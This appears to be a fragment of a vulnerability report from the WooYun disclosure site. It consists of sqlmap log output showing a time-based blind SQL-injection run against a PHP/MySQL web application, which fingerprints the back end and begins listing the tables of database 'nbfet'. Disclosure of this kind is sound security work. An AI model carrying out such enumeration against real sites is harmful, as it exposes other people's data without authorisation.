 [19:40:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[19:40:15] [INFO] fetching database names
[19:40:15] [WARNING] the SQL query provided does not return any output
[19:40:15] [WARNING] reflective value(s) found and filtering out
[19:40:15] [WARNING] the SQL query provided does not return any output
[19:40:15] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[19:40:15] [INFO] fetching number of databases
[19:40:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:40:15] [INFO] retrieved:
[19:40:16] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........................
[19:40:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[19:40:18] [ERROR] unable to retrieve the number of databases
[19:40:18] [INFO] falling back to current database
[19:40:18] [INFO] fetching current database
[19:40:19] [INFO] fetching tables for database: 'nbfet'
www.wooyun.org